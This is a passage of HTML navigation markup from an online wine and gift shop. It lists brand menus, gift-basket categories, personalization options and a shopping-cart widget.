<a href="https://www.dcwineandspirits.com/personalized-stags-leap-artemis-napa-valley-wine-gift-box/"><span>Personalized Stag's Leap Artemis Cabernet Sauvignon Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/stags-leap/"><span></span></a></div></div></div></div></div><div class="module-item module-item-13"><div class="item-content">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-title">Ancient Peaks</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-360x150h.webp 2x" alt="Ancient Peaks" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box/"><span>Ancient Peaks Cabernet Sauvignon Paso Robles Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/ancient-peaks/"><span></span></a></div></div></div></div></div><div class="module-item module-item-14"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-15"><div class="item-content">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-title">Bond</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-360x150h.webp 2x" alt="Bond" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-set/"><span>2018 Bond Vecina Napa Valley Bordeaux Blend And Tiffany Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/bond/"><span></span></a></div></div></div></div></div><div class="module-item module-item-16"><div class="item-content">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-title">Beau Joie</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-360x150h.webp 2x" alt="Beau Joie" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/beau-joie-champagne-gift-basket/"><span>Beau Joie Champagne &amp; Godiva Chocolate Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/beau-joie/"><span></span></a></div></div></div></div></div><div class="module-item module-item-17"><div class="item-content">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-title">Daou</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-360x150h.webp 2x" alt="Daou" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/daou-cabernet-sauvignon-paso-robles-and-serenity-soak-spa-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/daou-cabernet-sauvignon-paso-robles-with-serenity-soak-spa-gift-basket/"><span>Daou Cabernet Sauvignon Paso Robles With Serenity Soak Spa Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/Daou/"><span></span></a></div></div></div></div></div><div class="module-item module-item-18"><div class="item-content">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-title">Far Niente</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-360x150h.webp 2x" alt="Far Niente" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-with-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/far-niente-napa-valley-wine-and-glass-set/"><span>Far Niente Cabernet Sauvignon Wine With Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/far-niente/"><span></span></a></div></div></div></div></div></div></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-304"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">View All</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/personalized/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Personalization</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69758028b76e4" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69758028b76e4"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-353"><h3 class="title module-title">Engraving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/engraved-champagne-bottles/" >
<span class="links-text">Engraved Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/engraved-champagne-flutes/" >
<span class="links-text">Engraved Champagne Flutes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/engraved-wine-bottles/" >
<span class="links-text">Engraved Wine Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/engraved-wine-glasses/" >
<span class="links-text">Engraved Wine Glasses</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-354"><h3 class="title module-title">Personalized</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/personalized-wine-and-champagne-bottles/" >
<span class="links-text">Personalized Wine & Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/painted-bottles/" >
<span class="links-text">Hand-painted Bottles</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697542d32b185" class="module module-banners module-banners-308"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/painted-bottles" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-1024x480h.webp 2x"  alt="Personalized Wine & Champagne Gifts" width="512" height="240"/><div class="banner-text banner-caption"><span>Hand Painted Bottle</span></div><div class="banner-text banner-caption-2"><span>Toast to life’s many celebrations with a custom Hand Painted Bottle! The perfect gift for any wedding, birthday, graduation, anniversary, or holiday.</span></div>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Wine Gifts</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69758028b76f3" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69758028b76f3"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-358"><h3 class="title module-title">Gifts By Type</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/" >
<span class="links-text">Wine Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/" >
<span class="links-text">Champagne Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/" >
<span class="links-text">Prosecco Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wooden-gift-box/" >
<span class="links-text">Wooden Gift Boxes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/" >
<span class="links-text">2 Bottle Wine Gift Box</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/" >
<span class="links-text">Mimosa Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Wine & Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/" >
<span class="links-text">Spa Gift Basket</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-360"><h3 class="title module-title">Wine & Glasses</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/" >
<span class="links-text">Wine and Glass  Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/tiffany/" >
<span class="links-text">Tiffany Glasses Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/riedel-wine-glass-set/" >
<span class="links-text">Riedel Wine Glass Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/flute-gift-set/" >
<span class="links-text">Champagne & Flutes Sets</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-359"><h3 class="title module-title">Gourmet Baskets</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/cheese-baskets/" >
<span class="links-text">Wine and Cheese Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-and-chocolate-gift-basket/" >
<span class="links-text">Wine & Chocolate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-snack-gift-basket/" >
<span class="links-text">Wine & Snacks Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/hickory-farms-gift/" >
<span class="links-text">Hickory Farms Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-361"><h3 class="title module-title">Varietals</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/red-wine-gift-baskets/" >
<span class="links-text">Red Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/cabernet-sauvignon/" >
<span class="links-text">Cabernet Sauvignon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/pinot-noir-wine-gifts/" >
<span class="links-text">Pinot Noir Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/white-wine-gift-baskets/" >
<span class="links-text">White Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/chardonnay-wine-gift-baskets/" >
<span class="links-text">Chardonnay Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/sauvignon-blanc/" >
<span class="links-text">Sauvignon Blanc Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/pinot-grigio/" >
<span class="links-text">Pinot Grigio Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/moscato-wine-gift/" >
<span class="links-text">Moscato Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-362"><h3 class="title module-title">Bottles</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Champagne Case</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/occasion-gift-basket/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Occasion Treasures</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69758028b7701" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69758028b7701"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-347"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/anniversary-wine-gift-basket/" >
<span class="links-text">Anniversary Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/congratulation-gift-basket/" >
<span class="links-text">Congratulations Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/graduation-gift-basket/" >
<span class="links-text">Graduation Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/housewarming-gifts/" >
<span class="links-text">Housewarming Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/corporate-gift-basket/" >
<span class="links-text">Corporate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/retirement-gift-basket/" >
<span class="links-text">Retirement Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-348"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/sympathy-wine-baskets/" >
<span class="links-text">Sympathy Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/get-well-soon-gift-baskets/" >
<span class="links-text">Get Well Soon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/valentines-wine-gift-basket/" >
<span class="links-text">Valentine's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/" >
<span class="links-text">Mother's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/gift-basket-dad/" >
<span class="links-text">Father's day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/baby-shower-gift-baskets/" >
<span class="links-text">Baby Shower Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/thinking-of-you-gift-baskets/" >
<span class="links-text">Thinking of You / Just Because</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/thank-you-wine-gift-baskets/" >
<span class="links-text">Thanksgiving Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/bosses-gift-basket/" >
<span class="links-text">Boss's Day Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/holiday-gift-basket/" >
<span class="links-text">Holiday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/halloween-gift-basket/" >
<span class="links-text">Halloween Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-easter-basket/" >
<span class="links-text">Easter Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/christmas-wine-gift-baskets/" >
<span class="links-text">Christmas Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/new-year-gift-basket/" >
<span class="links-text">New Year Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697542d41e5db" class="module module-banners module-banners-98"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/personalized/" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-440x440.webp 2x"  alt="Personalized Bottles" width="220" height="220"/>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://www.dcwineandspirits.com/cart">
<span id="cart-total">0 item(s) - $0.00</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Your shopping cart is empty!</p></li></ul></div></div></div></div></div><div class="mobile-header mobile-default mobile-1"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text">Login</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
